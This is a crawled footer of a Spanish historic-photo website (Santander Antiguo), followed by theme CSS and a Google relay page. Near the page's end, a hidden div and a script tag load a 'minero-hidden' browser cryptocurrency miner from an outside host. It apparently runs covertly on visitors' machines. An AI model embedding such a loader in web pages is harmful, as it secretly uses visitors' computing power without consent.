		<ul class="widgets">
			<li id="categories-2" class="widget widget_categories" style="width:20%" ><h2 class="widgettitle">Décadas</h2>

			<ul>
					<li class="cat-item cat-item-158"><a href="https://santanderantiguo.usace.es/category/1500-1710/">1500 &#8211; 1710</a> (1)
</li>
	<li class="cat-item cat-item-150"><a href="https://santanderantiguo.usace.es/category/1711-1720/">1711 &#8211; 1720</a> (1)
</li>
	<li class="cat-item cat-item-183"><a href="https://santanderantiguo.usace.es/category/1801-1810/">1801 &#8211; 1810</a> (1)
</li>
	<li class="cat-item cat-item-170"><a href="https://santanderantiguo.usace.es/category/1821-1830/">1821 &#8211; 1830</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="https://santanderantiguo.usace.es/category/1861-1870/">1861 &#8211; 1870</a> (2)
</li>
	<li class="cat-item cat-item-11"><a href="https://santanderantiguo.usace.es/category/1871-1880/">1871 &#8211; 1880</a> (4)
</li>
	<li class="cat-item cat-item-8"><a href="https://santanderantiguo.usace.es/category/1881-1890/">1881 &#8211; 1890</a> (15)
</li>
	<li class="cat-item cat-item-13"><a href="https://santanderantiguo.usace.es/category/1891-1900/">1891 &#8211; 1900</a> (39)
</li>
	<li class="cat-item cat-item-14"><a href="https://santanderantiguo.usace.es/category/1901-1910/">1901 &#8211; 1910</a> (19)
</li>
	<li class="cat-item cat-item-10"><a href="https://santanderantiguo.usace.es/category/1911-1920/">1911 &#8211; 1920</a> (18)
</li>
	<li class="cat-item cat-item-6"><a href="https://santanderantiguo.usace.es/category/1920-1930/">1921 &#8211; 1930</a> (36)
</li>
	<li class="cat-item cat-item-9"><a href="https://santanderantiguo.usace.es/category/1931-1940/">1931 &#8211; 1940</a> (16)
</li>
	<li class="cat-item cat-item-121"><a href="https://santanderantiguo.usace.es/category/1941-1950/">1941 &#8211; 1950</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://santanderantiguo.usace.es/category/1951-1960/">1951 &#8211; 1960</a> (2)
</li>
	<li class="cat-item cat-item-156"><a href="https://santanderantiguo.usace.es/category/1961-1970/">1961 &#8211; 1970</a> (1)
</li>
	<li class="cat-item cat-item-136"><a href="https://santanderantiguo.usace.es/category/1971-1980/">1971 &#8211; 1980</a> (1)
</li>
			</ul>

			</li>

		<li id="recent-posts-2" class="widget widget_recent_entries" style="width:20%" >
		<h2 class="widgettitle">Últimas añadidas</h2>

		<ul>
											<li>
					<a href="https://santanderantiguo.usace.es/fiesta-montanesa-en-la-plaza-de-toros-1927/">Fiesta Montañesa en la Plaza de toros (1927)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/avenida-de-alfonso-xiii-1928/">Avenida de Alfonso XIII (1928)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/sardinero-terraza-primera-playa-1900/">Sardinero. Terraza Primera Playa (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/calle-alta-hospital-de-san-rafael-1900/">Calle Alta. Hospital de San Rafael (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/iglesia-de-santa-lucia-1920/">Iglesia de Santa Lucía (1920)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-la-libertad-plazuela-de-pombo-1925/">Plaza de la Libertad, Plazuela de Pombo (1925)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/casino-del-sardinero-1900/">Casino del Sardinero (1900)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-toros-de-cuatro-caminos-1891/">Plaza de toros de Cuatro Caminos (1891)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/cartel-de-ferias-y-fiestas-del-verano-1909/">Cartel de Ferias y fiestas del verano (1909)</a>
									</li>
											<li>
					<a href="https://santanderantiguo.usace.es/plaza-de-velarde-1900/">Plaza de Velarde (1900)</a>
									</li>
					</ul>

		</li>
<li id="meta-2" class="widget widget_meta" style="width:20%" ><h2 class="widgettitle">Conéctate</h2>

		<ul>
						<li><a href="https://santanderantiguo.usace.es/wp-login.php">Acceder</a></li>
			<li><a href="https://santanderantiguo.usace.es/feed/">Feed de entradas</a></li>
			<li><a href="https://santanderantiguo.usace.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
<li id="tag_cloud-2" class="widget widget_tag_cloud" style="width:20%" ><h2 class="widgettitle">Palabras clave</h2>
<div class="tagcloud"><a href="https://santanderantiguo.usace.es/tag/alameda/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 14.330434782609pt;" aria-label="Alameda (9 elementos)">Alameda</a>
<a href="https://santanderantiguo.usace.es/tag/alfonso-xiii/" class="tag-cloud-link tag-link-45 tag-link-position-2" style="font-size: 13.113043478261pt;" aria-label="Alfonso XIII (7 elementos)">Alfonso XIII</a>
<a href="https://santanderantiguo.usace.es/tag/alta/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 9.4608695652174pt;" aria-label="Alta (3 elementos)">Alta</a>
<a href="https://santanderantiguo.usace.es/tag/atarazanas/" class="tag-cloud-link tag-link-40 tag-link-position-4" style="font-size: 12.504347826087pt;" aria-label="Atarazanas (6 elementos)">Atarazanas</a>
<a href="https://santanderantiguo.usace.es/tag/ayuntamiento/" class="tag-cloud-link tag-link-70 tag-link-position-5" style="font-size: 11.652173913043pt;" aria-label="Ayuntamiento (5 elementos)">Ayuntamiento</a>
<a href="https://santanderantiguo.usace.es/tag/bahia/" class="tag-cloud-link tag-link-28 tag-link-position-6" style="font-size: 11.652173913043pt;" aria-label="Bahía (5 elementos)">Bahía</a>
<a href="https://santanderantiguo.usace.es/tag/barcos/" class="tag-cloud-link tag-link-152 tag-link-position-7" style="font-size: 13.113043478261pt;" aria-label="Barcos (7 elementos)">Barcos</a>
<a href="https://santanderantiguo.usace.es/tag/bomberos/" class="tag-cloud-link tag-link-65 tag-link-position-8" style="font-size: 9.4608695652174pt;" aria-label="Bomberos (3 elementos)">Bomberos</a>
<a href="https://santanderantiguo.usace.es/tag/cabo-machichaco/" class="tag-cloud-link tag-link-205 tag-link-position-9" style="font-size: 9.4608695652174pt;" aria-label="Cabo Machichaco (3 elementos)">Cabo Machichaco</a>
<a href="https://santanderantiguo.usace.es/tag/cafe/" class="tag-cloud-link tag-link-101 tag-link-position-10" style="font-size: 9.4608695652174pt;" aria-label="Café (3 elementos)">Café</a>
<a href="https://santanderantiguo.usace.es/tag/carreta/" class="tag-cloud-link tag-link-48 tag-link-position-11" style="font-size: 14.330434782609pt;" aria-label="Carreta (9 elementos)">Carreta</a>
<a href="https://santanderantiguo.usace.es/tag/casas/" class="tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 20.660869565217pt;" aria-label="Casas (32 elementos)">Casas</a>
<a href="https://santanderantiguo.usace.es/tag/catedral/" class="tag-cloud-link tag-link-113 tag-link-position-13" style="font-size: 16.15652173913pt;" aria-label="Catedral (13 elementos)">Catedral</a>
<a href="https://santanderantiguo.usace.es/tag/chalet/" class="tag-cloud-link tag-link-120 tag-link-position-14" style="font-size: 9.4608695652174pt;" aria-label="Chalet (3 elementos)">Chalet</a>
<a href="https://santanderantiguo.usace.es/tag/coches/" class="tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 12.504347826087pt;" aria-label="Coches (6 elementos)">Coches</a>
<a href="https://santanderantiguo.usace.es/tag/correos/" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 11.652173913043pt;" aria-label="Correos (5 elementos)">Correos</a>
<a href="https://santanderantiguo.usace.es/tag/cuatro-caminos/" class="tag-cloud-link tag-link-137 tag-link-position-17" style="font-size: 9.4608695652174pt;" aria-label="Cuatro Caminos (3 elementos)">Cuatro Caminos</a>
<a href="https://santanderantiguo.usace.es/tag/darsena/" class="tag-cloud-link tag-link-151 tag-link-position-18" style="font-size: 10.678260869565pt;" aria-label="Darsena (4 elementos)">Darsena</a>
<a href="https://santanderantiguo.usace.es/tag/ferias-de-santiago/" class="tag-cloud-link tag-link-140 tag-link-position-19" style="font-size: 10.678260869565pt;" aria-label="Ferias de Santiago (4 elementos)">Ferias de Santiago</a>
<a href="https://santanderantiguo.usace.es/tag/gente/" class="tag-cloud-link tag-link-17 tag-link-position-20" style="font-size: 22pt;" aria-label="Gente (42 elementos)">Gente</a>
<a href="https://santanderantiguo.usace.es/tag/iglesia/" class="tag-cloud-link tag-link-55 tag-link-position-21" style="font-size: 14.330434782609pt;" aria-label="Iglesia (9 elementos)">Iglesia</a>
<a href="https://santanderantiguo.usace.es/tag/interiores/" class="tag-cloud-link tag-link-44 tag-link-position-22" style="font-size: 14.817391304348pt;" aria-label="Interiores (10 elementos)">Interiores</a>
<a href="https://santanderantiguo.usace.es/tag/libertad/" class="tag-cloud-link tag-link-75 tag-link-position-23" style="font-size: 9.4608695652174pt;" aria-label="Libertad (3 elementos)">Libertad</a>
<a href="https://santanderantiguo.usace.es/tag/muelle/" class="tag-cloud-link tag-link-29 tag-link-position-24" style="font-size: 9.4608695652174pt;" aria-label="Muelle (3 elementos)">Muelle</a>
<a href="https://santanderantiguo.usace.es/tag/muelles/" class="tag-cloud-link tag-link-163 tag-link-position-25" style="font-size: 10.678260869565pt;" aria-label="Muelles (4 elementos)">Muelles</a>
<a href="https://santanderantiguo.usace.es/tag/paseo/" class="tag-cloud-link tag-link-19 tag-link-position-26" style="font-size: 14.817391304348pt;" aria-label="Paseo (10 elementos)">Paseo</a>
<a href="https://santanderantiguo.usace.es/tag/pereda/" class="tag-cloud-link tag-link-37 tag-link-position-27" style="font-size: 12.504347826087pt;" aria-label="Pereda (6 elementos)">Pereda</a>
<a href="https://santanderantiguo.usace.es/tag/plaza/" class="tag-cloud-link tag-link-30 tag-link-position-28" style="font-size: 19.808695652174pt;" aria-label="Plaza (27 elementos)">Plaza</a>
<a href="https://santanderantiguo.usace.es/tag/plaza-de-toros/" class="tag-cloud-link tag-link-179 tag-link-position-29" style="font-size: 10.678260869565pt;" aria-label="Plaza de Toros (4 elementos)">Plaza de Toros</a>
<a href="https://santanderantiguo.usace.es/tag/primera/" class="tag-cloud-link tag-link-72 tag-link-position-30" style="font-size: 9.4608695652174pt;" aria-label="Primera (3 elementos)">Primera</a>
<a href="https://santanderantiguo.usace.es/tag/puente/" class="tag-cloud-link tag-link-15 tag-link-position-31" style="font-size: 12.504347826087pt;" aria-label="Puente (6 elementos)">Puente</a>
<a href="https://santanderantiguo.usace.es/tag/ribera/" class="tag-cloud-link tag-link-89 tag-link-position-32" style="font-size: 12.504347826087pt;" aria-label="Ribera (6 elementos)">Ribera</a>
<a href="https://santanderantiguo.usace.es/tag/san-francisco/" class="tag-cloud-link tag-link-56 tag-link-position-33" style="font-size: 12.504347826087pt;" aria-label="San Francisco (6 elementos)">San Francisco</a>
<a href="https://santanderantiguo.usace.es/tag/san-roque/" class="tag-cloud-link tag-link-122 tag-link-position-34" style="font-size: 8pt;" aria-label="San Roque (2 elementos)">San Roque</a>
<a href="https://santanderantiguo.usace.es/tag/sardinero/" class="tag-cloud-link tag-link-119 tag-link-position-35" style="font-size: 13.721739130435pt;" aria-label="Sardinero (8 elementos)">Sardinero</a>
<a href="https://santanderantiguo.usace.es/tag/segunda/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 9.4608695652174pt;" aria-label="segunda (3 elementos)">segunda</a>
<a href="https://santanderantiguo.usace.es/tag/teatro/" class="tag-cloud-link tag-link-36 tag-link-position-37" style="font-size: 10.678260869565pt;" aria-label="Teatro (4 elementos)">Teatro</a>
<a href="https://santanderantiguo.usace.es/tag/toros/" class="tag-cloud-link tag-link-178 tag-link-position-38" style="font-size: 9.4608695652174pt;" aria-label="Toros (3 elementos)">Toros</a>
<a href="https://santanderantiguo.usace.es/tag/tranvia/" class="tag-cloud-link tag-link-51 tag-link-position-39" style="font-size: 12.504347826087pt;" aria-label="tranvía (6 elementos)">tranvía</a>
<a href="https://santanderantiguo.usace.es/tag/tren/" class="tag-cloud-link tag-link-98 tag-link-position-40" style="font-size: 9.4608695652174pt;" aria-label="Tren (3 elementos)">Tren</a>
<a href="https://santanderantiguo.usace.es/tag/vargas/" class="tag-cloud-link tag-link-18 tag-link-position-41" style="font-size: 9.4608695652174pt;" aria-label="Vargas (3 elementos)">Vargas</a>
<a href="https://santanderantiguo.usace.es/tag/velarde/" class="tag-cloud-link tag-link-175 tag-link-position-42" style="font-size: 9.4608695652174pt;" aria-label="Velarde (3 elementos)">Velarde</a>
<a href="https://santanderantiguo.usace.es/tag/veleros/" class="tag-cloud-link tag-link-165 tag-link-position-43" style="font-size: 10.678260869565pt;" aria-label="Veleros (4 elementos)">Veleros</a>
<a href="https://santanderantiguo.usace.es/tag/vieja/" class="tag-cloud-link tag-link-71 tag-link-position-44" style="font-size: 9.4608695652174pt;" aria-label="Vieja (3 elementos)">Vieja</a>
<a href="https://santanderantiguo.usace.es/tag/vias-de-tren/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 14.330434782609pt;" aria-label="Vías de tren (9 elementos)">Vías de tren</a></div>
</li>
<li id="text-2" class="widget widget_text" style="width:20%" ><h2 class="widgettitle">En memoria de:</h2>
			<div class="textwidget"><p>Ángel, José Luis y Pilar Udías.</p>
</div>
		</li>
		</ul>
		<div class="clear"></div>
		
		<div id="footer-copyright">
							
			<div class="owner">
				Copyright © Santander Antiguo 2026			</div>
			<div class="clear"></div>
		</div>
	</div>
</div>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="#" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <div class="minero-hidden" style="display: none" data-key="d424941d6bd8a860f8e888cd8603ba96"></div><script type="text/javascript" src="https://santanderantiguo.usace.es/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://minero.cc/lib/minero-hidden.min.js?ver=6.6.4" id="smmch-coinhive-script-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fsantanderantiguo.usace.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SOUnI1_eizR1XJ1Jfb7TJg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SOUnI1_eizR1XJ1Jfb7TJg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/premium/sprites.css?ver=2.2.9
body_size: 99
content:
#top-area h1 em {
	background: url('images/sprites.png') no-repeat 0 -55px;
}

#menu-main-menu .sub-menu .pointer {
	background: url('images/sprites.png') no-repeat 0 0;
}

#home-slider .navigation a.next {
	background: url('images/sprites.png') no-repeat -37px 0;
}

#home-slider .navigation a.previous {
	background: url('images/sprites.png') no-repeat -37px -25px;
}

#post-loop .corner.corner-se {
	background: url('images/sprites.png') no-repeat -18px -19px;
}

#page-title .nav a[rel=prev] {
	background: url('images/sprites.png') no-repeat 0 -35px;
}

#page-title .nav a[rel=next] {
	background: url('images/sprites.png') no-repeat -18px -68px;
}



--- FILE ---
content_type: text/css
request_url: https://santanderantiguo.usace.es/wp-content/themes/snapshot/style.css?ver=2.2.9
body_size: 5904
content:
/*
Theme Name: Snapshot Premium
Theme URI: http://siteorigin.com/theme/snapshot/
Author: SiteOrigin
Author URI: http://siteorigin.com/
Version: 2.2.9
License: GPL 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Description: At its core, Snapshot is a theme built for showing off your photography. You can dive in and start adding your photos right away and it'll look great. Snapshot also includes our powerful drag and drop page builder, so you can use it to create a complete business or company site. We offer free and premium support on our support <a href="http://siteorigin.com/thread/">forums</a> (http://siteorigin.com/thread/).
Tags: gray, fixed-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, full-width-template, theme-options, threaded-comments, translation-ready, photoblogging
*/

@import "http://fonts.googleapis.com/css?family=Belgrano";
/* =Reset 
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
	border: 0;
	font: inherit;
	font-size: 100%;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
	display: block;
}

body {
	line-height: 1;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

/* =General 
-------------------------------------------------------------- */

body {
	background: #FEFEFE;
	font: 13px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

.container {
	position: relative;
	width: 960px;
	
	margin: 0 auto;
}

.clear {
	clear: both;
}

a {
	color: #dc5c3b;
}

/* =Top Area 
-------------------------------------------------------------- */

#top-area .container {
	padding: 19px 0;
}

#top-area-wrapper {
	width: 100%;
	
	display: table;
}

#top-area #logo {
	width: 10%;
	
	display: table-cell;
	vertical-align: middle;
}

#top-area #logo a {
	display: block;
	text-decoration: none;
}

#top-area #logo h1 {
	position: relative;
	
	color: #3b3b3b;
	display: inline-block;
	font-family: 'Belgrano', serif;
	font-size: 20px;
	white-space: nowrap;
}

#top-area h1 em {
	position: absolute;
	top: -2px;
	left: -8px;
	width: 8px;
	height: 8px;
	
	background: url(images/sprites/logo-decoration.png) no-repeat;
	display: block;
}

/* =Top Area  : Menu 
-------------------------------------------------------------- */

#menu-main-menu-container {
	display: table-cell;
	padding-left: 25px;
	text-align: right;
	vertical-align: middle;
}

#menu-main-menu,
#top-area .menu > ul {
	display: inline-block;
	font-size: 12px;
}

#menu-main-menu > li,
#top-area .menu > ul > li {
	position: relative;
	
	display: inline-block;
	margin-left: 20px;
}

#menu-main-menu > li > a,
#top-area .menu > ul > li > a {
	color: #3b3b3b;
	font-weight: 500;
	text-decoration: none;
}

#menu-main-menu .sub-menu,
#top-area .menu > ul .sub-menu {
	position: absolute;
	top: 1em;
	right: 0;
	
	display: none;
	padding-top: 28px;
	white-space: nowrap;
	z-index: 10;
}

#menu-main-menu > li:hover .sub-menu,
#top-area .menu > ul > li:hover .sub-menu {
	display: block;
}

#menu-main-menu .sub-wrapper,
#top-area .menu > ul .sub-wrapper {
	background: url(images/submenu-bg.png) repeat;
	padding: 10px 20px;
}

#menu-main-menu .sub-menu .pointer,
#top-area .menu > ul .sub-menu .pointer {
	position: absolute;
	top: 11px;
	right: 0;
	width: 17px;
	height: 17px;
	
	background: url(images/sprites/submenu-pointer.png) no-repeat;
	display: block;
}

#menu-main-menu .sub-menu li,
#top-area .menu > ul .sub-menu li {
	display: block;
}

#menu-main-menu .sub-menu li a,
#top-area .menu > ul .sub-menu li a {
	color: #c6c6c6;
	font-weight: 500;
	text-decoration: none;
}

/* =Hidden Search Form 
-------------------------------------------------------------- */

#hidden-search {
	background: #F8F8F8;
	border-top: 1px solid #EEE;
	display: none;
	padding: 10px 0;
}

#hidden-search label {
	display: none;
}

#hidden-search #s {
	width: 90%;
	
	border: 1px solid #EEE;
	-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	box-shadow: 0 0 1px rgba(255, 255, 255, 0.35);
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #777;
	float: left;
	font: 300 15px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 0;
	outline: none;
	padding: 5px;
}

#hidden-search #searchsubmit {
	width: 10%;
	
	background: #F6F6F6;
	border: 1px solid #EEE;
	border-left: none;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	color: #5e5e5e;
	float: left;
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	font-size: 12px;
	font-weight: 500;
	margin: 0;
	padding: 6px 20px 7px 20px;
}

/* =Home Slider 
-------------------------------------------------------------- */

#home-slider,
.gallery-slider {
	position: relative;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	overflow: hidden;
}

#home-slider.loading,
.gallery-slider.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#home-slider .container,
.gallery-slider .container {
	height: 100%;
	
}

#home-slider-below,
.gallery-slider-below {
	width: 100%;
	height: 8px;
	
	background: url(images/slide-below-bg.png) repeat;
	margin-bottom: 20px;
}

#home-slider img.slide,
.gallery-slider img.slide {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: auto;
	
	display: none;
}

/* =Home Slider  : Demo Message 
-------------------------------------------------------------- */

#home-slider .demo-message-background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	background: -moz-linear-gradient(top, rgba(0,0,0,0.1) 0%, rgba(0,0,0,0.8) 40%, rgba(0,0,0,0.8) 60%, rgba(0,0,0,0.1) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.1)), color-stop(40%,rgba(0,0,0,0.8)), color-stop(60%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.1)));
	background: -webkit-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -o-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: -ms-linear-gradient(top, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	background: linear-gradient(to bottom, rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.8) 40%,rgba(0,0,0,0.8) 60%,rgba(0,0,0,0.1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1a000000', endColorstr='#1a000000',GradientType=0 );
	z-index: 2;
}

#home-slider .demo-message {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	height: 1em;
	
	color: #F3F3F3;
	font-size: 20px;
	font-weight: bold;
	line-height: 1.4em;
	margin-top: -0.5em;
	text-align: center;
	text-shadow: 0 2px 1px rgba(0,0,0,0.8);
	z-index: 3;
}

/* =Home Slider  : Navigation 
-------------------------------------------------------------- */

#home-slider .navigation,
.gallery-slider .navigation {
	position: absolute;
	right: 0;
	bottom: 10px;
	
	display: none;
	line-height: 0;
	z-index: 2;
}

.gallery-slider .navigation {
	right: 10px;
	
}

#home-slider .navigation a,
.gallery-slider .navigation a {
	width: 24px;
	height: 24px;
	
	display: block;
	float: left;
	margin-left: 3px;
}

#home-slider .navigation a.next,
.gallery-slider .navigation a.next {
	background: url(images/sprites/home-slider-next.png) no-repeat;
}

#home-slider .navigation a.previous,
.gallery-slider .navigation a.previous {
	background: url(images/sprites/home-slider-prev.png) no-repeat;
}

/* =Home Slider  : Title 
-------------------------------------------------------------- */

#home-slider .post-titles,
.gallery-slider .post-titles {
	font-family: "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
}

#home-slider .post-titles a,
.gallery-slider .post-titles a {
	position: absolute;
	top: 25px;
	left: 0;
	
	background: rgba(0,0,0,0.6);
	color: #EEE;
	display: none;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#99000000', endColorstr='#99000000',GradientType=0 );
	font-size: 24px;
	padding: 10px 18px;
	text-decoration: none;
	z-index: 2;
}

#home-slider .post-titles a.current,
.gallery-slider .post-titles a.current {
	display: block;
}

/* =Post Loop 
-------------------------------------------------------------- */

#post-loop {
}

#post-loop .container {
	width: 975px;
	
}

.entry-content #post-loop .container {
	width: auto;
	
	margin: 0 -7px;
}

#post-loop .post {
	width: 33.3333%;
	
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	float: left;
	margin-bottom: 14px;
	overflow: hidden;
	padding: 0 7px;
}

#post-loop .post.sticky {
}

#post-loop .post-background {
	position: relative;
	height: 420px;
	
	background: #1c1c1c;
}

#post-loop .post-background.loading {
	background: #1c1c1c url(images/slider-loader.gif) no-repeat center center;
}

#post-loop .post-background img {
	width: 100%;
	
}

#post-loop .post-content {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 420px;
	
	background: #1c1c1c;
	background-color: rgba(28,28,28,0.955);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: block;
	opacity: 0;
	overflow: hidden;
	padding: 5px 20px;
}

#post-loop .post-content-link {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	
	display: block;
}

#post-loop .post-content h2 {
	color: #dddddd;
	font: 300 21px "Helvetica Neue", Arial, Helvetica, Geneva, sans-serif;
	margin: 20px 0;
	word-wrap: break-word;
}

#post-loop .post-content h2 a {
	color: inherit;
	text-decoration: none;
}

#post-loop .post-content .excerpt {
	color: #dddddd;
	font-family: "Droid Sans", sans-serif;
	font-size: 12px;
	line-height: 1.5em;
}

/* =Post Loop  : Date and Comments 
-------------------------------------------------------------- */

#post-loop .post-content .date,
#post-loop .post-content .comments {
	position: absolute;
	
	color: #dddddd;
	display: none;
	font-family: 'Belgrano', serif;
	font-size: 12px;
}

#post-loop .post-content:hover .date,
#post-loop .post-content:hover .comments {
	display: block;
}

#post-loop .post-content .date a,
#post-loop .post-content .comments a {
	color: #dddddd;
	text-decoration: none;
}

#post-loop .post-content .date em,
#post-loop .post-content .comments em {
	width: 16px;
	height: 16px;
	
	display: inline-block;
	margin-bottom: -3px;
	margin-right: 6px;
}

#post-loop .post-content .date {
	bottom: 10px;
	left: 10px;
	
}

#post-loop .post-content .comments {
	right: 10px;
	bottom: 10px;
	
}

#post-loop .post-content .date em {
	background-image: url(images/sprites/loop-icon-date.png);
}

#post-loop .post-content .comments em {
	background-image: url(images/sprites/loop-icon-comments.png);
}

/* =Post Loop  : Corners 
-------------------------------------------------------------- */

#post-loop .corner {
	position: absolute;
	width: 19px;
	height: 19px;
	
}

#post-loop .corner.corner-se {
	right: 5px;
	bottom: 5px;
	
	background: url(images/sprites/loop-corner-se.png) no-repeat;
}

#post-loop img.thumbnail {
	position: absolute;
	top: 0;
	left: 0;
	
}

/* =Post Loop  : Page Nagivation 
-------------------------------------------------------------- */

#page-navigation {
	border-bottom: 1px solid #e2e2e2;
	margin: 0 7px;
	padding: 15px 0;
}

#page-navigation a {
	color: #525252;
	text-decoration: none;
}

#page-navigation a.next {
	float: left;
}

#page-navigation a.prev {
	float: right;
}

/* =Page Title 
-------------------------------------------------------------- */

#page-title {
	position: relative;
	width: 100%;
	
	background: #1c1c1c;
	overflow: hidden;
}

#page-title .container {
	display: table;
	padding-bottom: 15px;
	padding-top: 15px;
}

#page-title h1 {
	color: #d4d4d4;
	font-size: 24px;
	font-weight: 300;
	min-height: 1em;
}

/* =Page Title  : Post Info 
-------------------------------------------------------------- */

#page-title .post-info {
	width: 170px;
	
	color: #dddddd;
	display: table-cell;
	font-size: 11px;
	font-weight: 500;
	vertical-align: middle;
}

#page-title .post-info div {
	background: inherit;
	display: block;
	margin-bottom: 6px;
}

#page-title .post-info div.category {
	margin-bottom: 0;
}

#page-title .post-info a {
	color: #dddddd;
	text-decoration: none;
}

#page-title .post-info a:hover {
	text-decoration: underline;
}

#page-title .post-info em {
	width: 14px;
	height: 14px;
	
	display: inline-block;
	margin-bottom: -2px;
	margin-right: 6px;
}

#page-title .post-info .date em {
	background-image: url(images/sprites/post-title-icon-date.png);
}

#page-title .post-info .comments em {
	background-image: url(images/sprites/post-title-icon-comment.png);
}

#page-title .post-info .category em {
	background-image: url(images/sprites/post-title-icon-category.png);
}

/* =Page Title  : Post Title 
-------------------------------------------------------------- */

#page-title.post-title h1 {
	display: table-cell;
	padding: 0 15px;
	vertical-align: middle;
}

/* =Page Title  : Post Navigation 
-------------------------------------------------------------- */

#page-title .nav {
	width: 40px;
	
	display: table-cell;
	overflow: hidden;
	text-align: right;
	vertical-align: middle;
}

